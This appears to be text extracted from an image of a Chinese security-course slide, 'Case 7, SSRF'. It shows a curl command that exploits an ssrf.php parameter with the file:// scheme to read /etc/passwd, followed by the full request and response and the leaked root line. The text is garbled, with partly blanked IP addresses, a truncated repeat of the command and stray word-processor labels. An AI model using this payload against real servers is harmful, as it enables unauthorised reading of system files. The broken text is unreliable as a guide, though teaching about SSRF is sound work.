 文本填充
文本轮廓
文本效果
高危漏洞
一手课程xygjs8
案例7、SSRF
利用file协议：curl-v 'http://39.x.x.x:8000/ssrf.php?url=file:///etc/passwd'
root@qwzf:~/桌面# curl -v 'http://39. :8000/ssrf.php?url=file:
* Trying 165:8000...
* TCP_NODELAY set
* Connected to 3.165 ( .165) port 8000 (#0)
> GET /ssrf.php?url=file:///etc/passwd HTTP/1.1
> Host: .165:8000
> User-Agent: curl/7.66.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 14 Mar 2020 14:34:55 GMT
< Server: Apache/2.4.38 (Debian)
< X-Powered-By: PHP/7.2.28
< Vary: Accept-Encoding
< Content-Length: 926
< Content-Type: text/html; charset=UTF-8
<
root:x:0:0:root:/root:/bin/bash